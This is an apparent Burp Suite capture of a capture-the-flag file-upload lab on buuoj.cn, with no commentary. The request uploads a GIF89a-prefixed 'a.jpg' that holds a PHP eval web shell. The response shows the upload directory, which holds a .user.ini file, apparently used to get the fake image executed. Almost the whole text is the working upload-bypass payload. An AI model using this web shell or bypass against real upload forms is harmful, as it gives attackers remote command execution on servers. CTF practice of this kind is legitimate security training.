 Go Cancel < > Target: http://da062bb0-f3e0-4477-9e12-f4e9c8c9d617.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: da062bb0-f3e0-4477-9e12-f4e9c8c9d617.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------145694404713935994241098500263
Content-Length: 402
Origin: http://da062bb0-f3e0-4477-9e12-f4e9c8c9d617.node3.buuoj.cn
Connection: close
Referer: http://da062bb0-f3e0-4477-9e12-f4e9c8c9d617.node3.buuoj.cn/index.php
Cookie: UM_distinctid=176be87df0c7e-06e4b4b74756678-4c3f207e-144000-176be87df0e460
Upgrade-Insecure-Requests: 1
-----------------------------145694404713935994241098500263
Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_POST['cmd']);</script>
-----------------------------145694404713935994241098500263
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------145694404713935994241098500263--
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/852aff287f54bca0ed7757a702913e50 <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "a.jpg"
[4]=>
string(9) "index.php"
}